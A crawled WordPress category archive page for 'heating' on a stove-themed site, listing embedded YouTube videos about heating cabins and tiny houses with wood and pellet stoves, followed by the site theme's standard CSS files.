	<li class="cat-item cat-item-514"><a href="https://unitedstatesstove.biz/category/ussc-4840-united/" >ussc-4840-united</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://unitedstatesstove.biz/category/vacuum/" >vacuum</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://unitedstatesstove.biz/category/vad10001/" >vad10001</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://unitedstatesstove.biz/category/vad10004/" >vad10004</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://unitedstatesstove.biz/category/vad8402/" >vad8402</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://unitedstatesstove.biz/category/vadm2/" >vadm2</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://unitedstatesstove.biz/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://unitedstatesstove.biz/category/vanagon/" >vanagon</a>
</li>
	<li class="cat-item cat-item-8888"><a href="https://unitedstatesstove.biz/category/vantage/" >vantage</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://unitedstatesstove.biz/category/vaughn/" >vaughn</a>
</li>
	<li class="cat-item cat-item-6269"><a href="https://unitedstatesstove.biz/category/vava/" >vava</a>
</li>
	<li class="cat-item cat-item-8329"><a href="https://unitedstatesstove.biz/category/vector/" >vector</a>
</li>
	<li class="cat-item cat-item-8702"><a href="https://unitedstatesstove.biz/category/venancio/" >venancio</a>
</li>
	<li class="cat-item cat-item-7757"><a href="https://unitedstatesstove.biz/category/vent-a-hood/" >vent-a-hood</a>
</li>
	<li class="cat-item cat-item-8983"><a href="https://unitedstatesstove.biz/category/ventis/" >ventis</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://unitedstatesstove.biz/category/ventsaver/" >ventsaver</a>
</li>
	<li class="cat-item cat-item-5174"><a href="https://unitedstatesstove.biz/category/venturi/" >venturi</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://unitedstatesstove.biz/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://unitedstatesstove.biz/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-8692"><a href="https://unitedstatesstove.biz/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://unitedstatesstove.biz/category/vg5790/" >vg5790</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://unitedstatesstove.biz/category/vg900/" >vg900</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://unitedstatesstove.biz/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://unitedstatesstove.biz/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://unitedstatesstove.biz/category/viintage/" >viintage</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://unitedstatesstove.biz/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://unitedstatesstove.biz/category/vintae/" >vintae</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://unitedstatesstove.biz/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://unitedstatesstove.biz/category/vintagesoap/" >vintage&#039;soap</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://unitedstatesstove.biz/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://unitedstatesstove.biz/category/vitg/" >vitg</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://unitedstatesstove.biz/category/vmps/" >vmps</a>
</li>
	<li class="cat-item cat-item-8120"><a href="https://unitedstatesstove.biz/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://unitedstatesstove.biz/category/vogelzang/" >vogelzang</a>
</li>
	<li class="cat-item cat-item-7815"><a href="https://unitedstatesstove.biz/category/vollrath/" >vollrath</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://unitedstatesstove.biz/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://unitedstatesstove.biz/category/vulcan/" >vulcan</a>
</li>
	<li class="cat-item cat-item-7945"><a href="https://unitedstatesstove.biz/category/w10162037/" >w10162037</a>
</li>
	<li class="cat-item cat-item-7931"><a href="https://unitedstatesstove.biz/category/w10173523/" >w10173523</a>
</li>
	<li class="cat-item cat-item-7361"><a href="https://unitedstatesstove.biz/category/w10331686/" >w10331686</a>
</li>
	<li class="cat-item cat-item-7989"><a href="https://unitedstatesstove.biz/category/wadeco/" >wadeco</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://unitedstatesstove.biz/category/wahl/" >wahl</a>
</li>
	<li class="cat-item cat-item-6841"><a href="https://unitedstatesstove.biz/category/walker/" >walker</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://unitedstatesstove.biz/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-6289"><a href="https://unitedstatesstove.biz/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-4541"><a href="https://unitedstatesstove.biz/category/walrus/" >walrus</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://unitedstatesstove.biz/category/wants/" >wants</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://unitedstatesstove.biz/category/warne/" >warne</a>
</li>
	<li class="cat-item cat-item-7476"><a href="https://unitedstatesstove.biz/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://unitedstatesstove.biz/category/warnock-hersey/" >warnock-hersey</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://unitedstatesstove.biz/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-6535"><a href="https://unitedstatesstove.biz/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-6048"><a href="https://unitedstatesstove.biz/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-7136"><a href="https://unitedstatesstove.biz/category/wb27x33125/" >wb27x33125</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://unitedstatesstove.biz/category/weathertech/" >weathertech</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://unitedstatesstove.biz/category/wedgewood/" >wedgewood</a>
</li>
	<li class="cat-item cat-item-7755"><a href="https://unitedstatesstove.biz/category/welding/" >welding</a>
</li>
	<li class="cat-item cat-item-8507"><a href="https://unitedstatesstove.biz/category/wells/" >wells</a>
</li>
	<li class="cat-item cat-item-7548"><a href="https://unitedstatesstove.biz/category/wenglor/" >wenglor</a>
</li>
	<li class="cat-item cat-item-7643"><a href="https://unitedstatesstove.biz/category/were/" >were</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://unitedstatesstove.biz/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://unitedstatesstove.biz/category/wharfdale/" >wharfdale</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://unitedstatesstove.biz/category/whirlpool/" >whirlpool</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://unitedstatesstove.biz/category/whisperlite/" >whisperlite</a>
</li>
	<li class="cat-item cat-item-8566"><a href="https://unitedstatesstove.biz/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-6045"><a href="https://unitedstatesstove.biz/category/whiteduck/" >whiteduck</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://unitedstatesstove.biz/category/whitfield/" >whitfield</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://unitedstatesstove.biz/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://unitedstatesstove.biz/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://unitedstatesstove.biz/category/wife/" >wife</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://unitedstatesstove.biz/category/wiggys/" >wiggy&#039;s</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://unitedstatesstove.biz/category/wilcox/" >wilcox</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://unitedstatesstove.biz/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://unitedstatesstove.biz/category/winchester/" >winchester</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://unitedstatesstove.biz/category/windburner/" >windburner</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://unitedstatesstove.biz/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://unitedstatesstove.biz/category/windsor/" >windsor</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://unitedstatesstove.biz/category/windtamer/" >windtamer</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://unitedstatesstove.biz/category/winnerwell/" >winnerwell</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://unitedstatesstove.biz/category/winrich/" >winrich</a>
</li>
	<li class="cat-item cat-item-8920"><a href="https://unitedstatesstove.biz/category/winsor/" >winsor</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://unitedstatesstove.biz/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://unitedstatesstove.biz/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://unitedstatesstove.biz/category/wise/" >wise</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://unitedstatesstove.biz/category/wiseway/" >wiseway</a>
</li>
	<li class="cat-item cat-item-8876"><a href="https://unitedstatesstove.biz/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://unitedstatesstove.biz/category/wittek/" >wittek</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://unitedstatesstove.biz/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-7560"><a href="https://unitedstatesstove.biz/category/wolverine/" >wolverine</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://unitedstatesstove.biz/category/wonderlux/" >wonderlux</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://unitedstatesstove.biz/category/wonderluxe/" >wonderluxe</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://unitedstatesstove.biz/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://unitedstatesstove.biz/category/woodeze/" >woodeze</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://unitedstatesstove.biz/category/woodsman/" >woodsman</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://unitedstatesstove.biz/category/woodstock/" >woodstock</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://unitedstatesstove.biz/category/woodstove/" >woodstove</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://unitedstatesstove.biz/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-6649"><a href="https://unitedstatesstove.biz/category/working-napoleon/" >working-napoleon</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://unitedstatesstove.biz/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://unitedstatesstove.biz/category/wrangler/" >wrangler</a>
</li>
	<li class="cat-item cat-item-8418"><a href="https://unitedstatesstove.biz/category/ws4920he/" >ws4920he</a>
</li>
	<li class="cat-item cat-item-5970"><a href="https://unitedstatesstove.biz/category/wurlitzer/" >wurlitzer</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://unitedstatesstove.biz/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-7345"><a href="https://unitedstatesstove.biz/category/wyoming/" >wyoming</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://unitedstatesstove.biz/category/x-sight/" >x-sight</a>
</li>
	<li class="cat-item cat-item-6653"><a href="https://unitedstatesstove.biz/category/xceedid-lenel/" >xceedid-lenel</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://unitedstatesstove.biz/category/xgk-ex/" >xgk-ex</a>
</li>
	<li class="cat-item cat-item-8018"><a href="https://unitedstatesstove.biz/category/y04100260/" >y04100260</a>
</li>
	<li class="cat-item cat-item-8665"><a href="https://unitedstatesstove.biz/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://unitedstatesstove.biz/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://unitedstatesstove.biz/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-7653"><a href="https://unitedstatesstove.biz/category/yoke/" >yoke</a>
</li>
	<li class="cat-item cat-item-7052"><a href="https://unitedstatesstove.biz/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://unitedstatesstove.biz/category/yukon/" >yukon</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://unitedstatesstove.biz/category/z-flex/" >z-flex</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://unitedstatesstove.biz/category/z-line/" >z-line</a>
</li>
	<li class="cat-item cat-item-7784"><a href="https://unitedstatesstove.biz/category/zebra/" >zebra</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://unitedstatesstove.biz/category/zenith/" >zenith</a>
</li>
	<li class="cat-item cat-item-7248"><a href="https://unitedstatesstove.biz/category/zest/" >zest</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://unitedstatesstove.biz/category/zinc/" >zinc</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://unitedstatesstove.biz/category/zodi/" >zodi</a>
</li>
		</ul>
</div><div class='clearfix'></div></div>            
            <div class="grid_a">

                <h1 class="title">Archive by category "heating"</h1>
                <div class="blogging">
                
                    
<div id="post-5741" class="post-5741 post type-post status-publish format-standard has-post-thumbnail hentry category-heating tag-burning tag-cabin tag-canadian tag-cold tag-freezing tag-heating tag-mountains tag-rocky tag-small tag-stove tag-winter tag-wood blog-view">
    
    <!-- POST TITLE -->
    <h2 class="title">
        <a class="mytheme-color-hover mytheme-dark" href="https://unitedstatesstove.biz/2021/11/09/heating-log-cabin-in-40-freezing-cold-small-wood-burning-stove-rocky-mountains-canadian-winter/" >
            Heating Log Cabin In 40 Freezing Cold Small Wood Burning Stove Rocky Mountains Canadian Winter        </a>
    </h2>
    
    <!-- TOP META -->
    <div class="meta-top"><ul class="meta"><li class="mytheme-post-author"><a href="https://unitedstatesstove.biz/author/admin/">admin</a></li><li class="mytheme-post-time">November 9, 2021 at 1:14 am</li></ul><div class="clearfix"></div></div>    
    <!-- THUMBNAIL -->
    <div class="blog-view-thumbnail post-thumbnail"><a href="https://unitedstatesstove.biz/wp-content/img/Heating_Log_Cabin_In_40_Freezing_Cold_Small_Wood_Burning_Stove_Rocky_Mountains_Canadian_Winter_01_iyyl.jpg" rel="prettyPhoto"><div class="zoom"></div><img width="100" height="56" src="https://unitedstatesstove.biz/wp-content/img/Heating_Log_Cabin_In_40_Freezing_Cold_Small_Wood_Burning_Stove_Rocky_Mountains_Canadian_Winter_01_iyyl.jpg" class="attachment-670x9999 wp-post-image" alt="Heating_Log_Cabin_In_40_Freezing_Cold_Small_Wood_Burning_Stove_Rocky_Mountains_Canadian_Winter_01_iyyl" /></a></div><div class="clearfix"></div>    
    <!-- EXCERPT -->
    
    <iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/Zfwoxd_pzZs" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>    
</div>
<div id="post-1709" class="post-1709 post type-post status-publish format-standard hentry category-heating tag-heating tag-house tag-pellet tag-stove tag-tiny blog-view">
    
    <!-- POST TITLE -->
    <h2 class="title">
        <a class="mytheme-color-hover mytheme-dark" href="https://unitedstatesstove.biz/2018/08/06/heating-a-tiny-house-with-a-pellet-stove/" >
            Heating A Tiny House With A Pellet Stove        </a>
    </h2>
    
    <!-- TOP META -->
    <div class="meta-top"><ul class="meta"><li class="mytheme-post-author"><a href="https://unitedstatesstove.biz/author/admin/">admin</a></li><li class="mytheme-post-time">August 6, 2018 at 4:05 am</li></ul><div class="clearfix"></div></div>    
    <!-- THUMBNAIL -->
        
    <!-- EXCERPT -->
    
    <iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/vMkOO0cMvIo" frameborder="0" allowfullscreen></iframe>    
</div>
<div id="post-1698" class="post-1698 post type-post status-publish format-standard hentry category-heating tag-burning tag-heating tag-magnolia tag-stove tag-wood blog-view">
    
    <!-- POST TITLE -->
    <h2 class="title">
        <a class="mytheme-color-hover mytheme-dark" href="https://unitedstatesstove.biz/2018/07/31/heating-with-our-magnolia-u-s-stove-co-wood-burning-stove-pt-1/" >
            Heating With Our Magnolia U S Stove Co Wood Burning Stove Pt 1        </a>
    </h2>
    
    <!-- TOP META -->
    <div class="meta-top"><ul class="meta"><li class="mytheme-post-author"><a href="https://unitedstatesstove.biz/author/admin/">admin</a></li><li class="mytheme-post-time">July 31, 2018 at 3:25 pm</li></ul><div class="clearfix"></div></div>    
    <!-- THUMBNAIL -->
        
    <!-- EXCERPT -->
    
    <iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/eMRt2_lWlFc" frameborder="0" allowfullscreen></iframe>    
</div>
<div id="post-496" class="post-496 post type-post status-publish format-standard hentry category-heating tag-burning tag-heating tag-magnolia tag-stove tag-wood blog-view">
    
    <!-- POST TITLE -->
    <h2 class="title">
        <a class="mytheme-color-hover mytheme-dark" href="https://unitedstatesstove.biz/2017/01/05/heating-with-our-magnolia-u-s-stove-co-wood-burning-stove-pt-2/" >
            Heating With Our Magnolia U S Stove Co Wood Burning Stove Pt 2        </a>
    </h2>
    
    <!-- TOP META -->
    <div class="meta-top"><ul class="meta"><li class="mytheme-post-author"><a href="https://unitedstatesstove.biz/author/admin/">admin</a></li><li class="mytheme-post-time">January 5, 2017 at 11:35 am</li></ul><div class="clearfix"></div></div>    
    <!-- THUMBNAIL -->
        
    <!-- EXCERPT -->
    
    <iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/dqgQrj7YLjU" frameborder="0" allowfullscreen></iframe>    
</div>                </div>
                            </div>
            <div class="clearfix"></div>
        </div>
    </div>

        <!-- sidebars -->
        <div class="b footer">
            <div class="b footer-texture">
                <div class="b footer-mask">
                    <div class="b footer-corner">
                        <div class="container l1012">
                            <div class="corner corner-left"></div>
                            <div class="corner corner-right"></div>
                            <div class="clearfix"></div>
                        </div>
                        <div class="clearfix"></div>
                    </div>

                    <!-- copyright -->
                    <div class="b footer-copyright">
                        <div class="container">
                            <div class="grid_1_2">
                                <p>
                                    &copy; copyright 2025. Powered by <a href="https://wordpress.org" target="_blank">WordPress</a>                                </p>
                            </div>
                            <div class="grid_1_2">
                                <p class="fr">
                                    Theme designed by <a href="https://mythem.es" target="_blank" title="myThemes">myThemes</a>                                </p>
                            </div>
                            <div class="clearfix"></div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
            </div>
        </div>
    
                    
        <link rel='stylesheet' id='mytheme-demo-css-css'  href='https:///unitedstatesstove.biz/wp-content/themes/default/fw/plg/my_demo/my_demo.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='farbtastic-css'  href='https:///unitedstatesstove.biz/wp-admin/css/farbtastic.css?ver=1.3u1' type='text/css' media='all' />
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/unitedstatesstove.biz\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/themes/default/media/js/jquery.cookie.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/themes/default/fw/plg/my_demo/my_demo.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-admin//js/farbtastic.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/themes/default/media/admin/js/fields.js?ver=4.1.1'></script>
            
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/style.css?ver=4.1.1
body_size: 1328
content:
/*  
Theme Name: my way
Theme URI: https://mythem.es/item/my-way-premium/my-way-free/
Description: Free WordPress theme developed by myThem.es. Theme features: Original and clean design, custom menus, social media ready, custom options to brand your website, custom background, unlimited color options, widgets ready, localization supported, custom page layout, easy admin panel. You gonna love it!
Version: 2.0.15
Tags: white, light, two-columns, right-sidebar, left-sidebar, fixed-layout, theme-options, custom-background, custom-colors, custom-menu, featured-images, threaded-comments, holiday
Author: myThem.es
Author URI: https://mythem.es
License: GNU General Public License v2.0
License URI: https://www.gnu.org/licenses/gpl-2.0.html


My Way Free WordPress Theme, Copyright 2010 myThem.es
My Way Free WordPress Theme is distributed under the terms of the GNU GPL

                     ________________
                    |_____    _______|
     ___ ___ ___   __ __  |  |  __       ____   ___ ___ ___       ____   ____ 
    |   |   |   | |_ |  | |  | |  |___  |  __| |   |   |   |     |  __| |  __|
    |   |   |   |  | |  | |  | |  __  | |  __| |   |   |   |  _  |  __| |__  |
    |___|___|___|   |  |  |__| |_ ||_ | |____| |___|___|___| |_| |____| |____|   
                    |_|


*/
/* INCLUDE ADDITIONAL FONT FAMILY */
@import url('https://fonts.googleapis.com/css?family=PT+Sans');

/* GENERAL CSS */
@import url( 'media/css/reset.css' );
@import url( 'media/css/layout.css' );


/* INCLUDE ADDITIONAL CSS */
@import url( 'media/css/main.css' );
@import url( 'media/css/extra-shortcodes.css');
@import url( 'media/css/header.css' );
@import url( 'media/css/footer.css' );
@import url( 'media/css/menu.css' );
@import url( 'media/css/slideshow.css' );
@import url( 'media/css/single.css' );
@import url( 'media/css/author.css' );
@import url( 'media/css/blogging.css' );
@import url( 'media/css/sidebar.css' );
@import url( 'media/css/typography.css' );

/* BUDDY PRESS */
@import url( 'media/bp/bp.css' );

body{
    color:#6e6d6d;
    font-weight: 300;
    font-size: 13px;
    font-family: "PT Sans",sans-serif;
}
p{
    color:#6e6d6d;
    font-weight:300;
    font-size: 13px;
    line-height:18px;
    margin: 7px 0px 10px 0px;
    /* text-indent: 40px; */
}
/* WORDPRESS CLASSES */
div.b.my-page div.container{
   min-height: 350px; 
}
.alignleft{
    float:left;
    margin:0px 15px 10px 0px;
}
.alignright{
    float:right;
    margin:0px 0px 10px 15px;
}
.aligncenter{
    clear:both;
    display: block;
    margin-left:auto !important;
    margin-right:auto !important;
}
.hidden{
    display:none;
}

                                                                                /* NOT USED */
.wp-caption {}
.wp-caption-text {}
.sticky {}
.gallery-caption{}
.bypostauthor {}

pre{
    background-color: #fdfdfd;
    border: 1px solid #f5f5f5;
    color: #111111;
    padding: 15px;
}

code{
    background-color: #f5f5f5;
    padding: 0px 5px;
    color: #dd0000;
    
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
table{
    max-width: 100%;
    background-color: transparent;
    border-collapse: collapse;
    border-spacing: 0;
}

table td{
    padding: 10px;
    text-align: left;
    border: 1px solid #f0f0f0;
}

body table th{
    background-color:#fcfcfc;
    border: 1px solid #f0f0f0;
    padding: 15px 10px;
}


--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/reset.css
body_size: 597
content:
/* 
    Document   : reset
    Created on : 09.05.2012, 11:09:48
    Author     : myThemes
    Author URI : https://mythem.es
    Description: Default defines for all elements
*/

html, body, h1, h2, h3, h4, h5, h6, p, ol, ul, li, fieldset, form, label, legend /* , div, span, applet, object, iframe,
, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, font, img, ins, kbd, q, s, samp,
small, strike, strong, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td */{
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
    /* font-family: "Open-sans",sans-serif; */
	vertical-align: baseline;
	background: transparent;
}

ol, ul {
	list-style: none;
}

/*
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
*/
:focus {
	outline: 0;
}
/*
ins {
	text-decoration: none;
}
del {
	text-decoration: line-through;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
} */

--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/layout.css
body_size: 983
content:
/* 
    Document   : layout
    Created on : 09.05.2012, 11:02:37
    Version    : 0.1.0
    Author     : myThemes
    Author URI : https://mythem.es
    Description: 960 grid layout for WordPress themes powered by myThemes
*/

body { min-width: 1000px; }

.container{
    margin-left: auto;
	margin-right: auto;
	width: 960px;
    padding-left:20px;
    padding-right:20px;
}

.container.m{
    width: 1000px;
    padding-left:0px;
    padding-right:0px;
}

.container.l1012{
    width: 1012px;
    padding-left:0px;
    padding-right:0px;
}
.container.l1028{
    width: 1000px;
    padding-left:14px;
    padding-right:14px;
    padding-top: 20px;
}

.b{ width:100%; }
.fl{ float:left !important; }
.fr{ float:right !important; }

.grid_1_5, /* 1/5 */
.grid_2_5, /* 2/5 */
.grid_3_5, /* 3/5 */
.grid_4_5, /* 4/5 */
.grid_1_4, /* 1/4 */
.grid_2_4, /* 2/4 */
.grid_3_4, /* 3/4 */
.grid_1_3, /* 1/3 */
.grid_2_3, /* 2/3 */
.grid_1_2, /* 1/2 */
.grid_1_1, /*  1  */
.grid_1{   /*  1  */
    display: inline;
	float: left;
	margin-left: 10px;
    margin-right: 10px;
}

.m.grid_1_5, /* 1/5 */
.m.grid_2_5, /* 1/5 */
.m.grid_3_5, /* 1/5 */
.m.grid_4_5, /* 1/5 */
.m.grid_1_4, /* 1/4 */
.m.grid_2_4, /* 1/4 */
.m.grid_3_4, /* 3/4 */
.m.grid_1_3, /* 1/3 */
.m.grid_2_3, /* 2/3 */
.m.grid_1_2, /* 1/2 */
.m.grid_1_1, /*  1  */
.m.grid_1{   /*  1  */
    display: inline;
	float: left;
	margin-left: 0px;
    margin-right: 0px;
}

.container .grid_1_5{ width:172px; }
.container .grid_2_5{ width:364px; }
.container .grid_3_5{ width:556px; }
.container .grid_4_5{ width:748px; }
.container .grid_1_4{ width:220px; }
.container .grid_1_3{ width:300px; }
.container .grid_1_2, .container .grid_2_4{ width:460px; }
.container .grid_2_3{ width:620px; }
.container .grid_3_4{ width:700px; }
.container .grid_1  { width:940px; }
.container .grid_1_1{ width:940px; }

.container .m.grid_2_3{ width:640px; }
.container .m.grid_3_4{ width:720px; }
.container .m.grid_1  { width:960px; }
.container .m.grid_1_1{ width:960px; }

.grid_a,
.grid_b{
    display: inline;
	float: left;
	margin-left: 20px;
    margin-right: 20px;
}

.grid_a.m,.grid_a { width:690px; }
.grid_b { width:230px; }

.container .grid_a div .grid_1_3,
.container .grid_a div .grid_2_3,
.container .grid_a div .grid_1_4,
.container .grid_a div .grid_2_4,
.container .grid_a div .grid_3_4{ margin-left: 18px; margin-right:0px; }

.container .grid_a div .grid_1_2,
.container .grid_a div .grid_1_5,
.container .grid_a div .grid_2_5,
.container .grid_a div .grid_3_5
.container .grid_a div .grid_4_5{ margin-left: 20px;  margin-right:0px; }

.container .grid_a div .column-row:first-child { margin-left:0px;  margin-right:0px; }
.container .grid_a div .grid_1_2:first-child,
.container .grid_a div .grid_1_3:first-child,
.container .grid_a div .grid_1_4:first-child,
.container .grid_a div .grid_1_5:first-child{ margin-left:0px;  margin-right:0px; }

.container .grid_a .grid_1_1 { margin-left: 0px; margin-right: 0px; display: block; }
.container .grid_a .grid_1_2 { width:335px; }

.container .grid_a .grid_1_3 { width:218px; }
.container .grid_a .grid_2_3 { width:454px; }

.container .grid_a .grid_1_4 { width:159px; }
.container .grid_a .grid_2_4 { width:336px; }
.container .grid_a .grid_3_4 { width:513px; }

.container .grid_a .grid_1_5 { width:122px; }
.container .grid_a .grid_2_5 { width:264px; }
.container .grid_a .grid_3_5 { width:406px; }
.container .grid_a .grid_4_5 { width:548px; }

div.grid_1 .mytheme_sc_columns_row .grid_1_5,
div.grid_1 .mytheme_sc_columns_row .grid_1_4,
div.grid_1 .mytheme_sc_columns_row .grid_1_3,
div.grid_1 .mytheme_sc_columns_row .grid_1_2{
    margin-left:20px;
    margin-right:0px;
}

div.grid_1 .mytheme_sc_columns_row .grid_1_5:first-child,
div.grid_1 .mytheme_sc_columns_row .grid_1_4:first-child,
div.grid_1 .mytheme_sc_columns_row .grid_1_3:first-child,
div.grid_1 .mytheme_sc_columns_row .grid_1_2:first-child{
    margin-left:0px;
    margin-right:0px;
}

/* CLEAR ELEMENTS */
.clear {
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}
.clearfix:before,
.clearfix:after {
	content: "\0020";
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}
.clearfix:after {
	clear: both;
}
.clearfix {
    clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
	zoom: 1;
}

--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/main.css
body_size: 1152
content:
/* 
    Document    : main
    Created on  : 11.07.2012, 14:30:51
    Author      : myThemes
    Version     : 0.0.1
    Description : Css rules for general html element from all templates
    Author URI  : https://mythem.es
*/

/* DEFAULT COLORS */
body .mytheme-white{
	color: #ffffff;
}
body .mytheme-dark{
    color: #3c3a3a;
}
body .mytheme-bkg-dark,
body .mytheme-bkg-dark-hover:hover{
    background-color: #3c3a3a;
}

body .mytheme-666{
    color: #666666;
}

body .mytheme-bkg-666,
body .mytheme-bkg-666-hover:hover{
    background-color: #666;
}

body .mytheme-black{
    color: #6E6D6D;
}
body .mytheme-bkg-black,
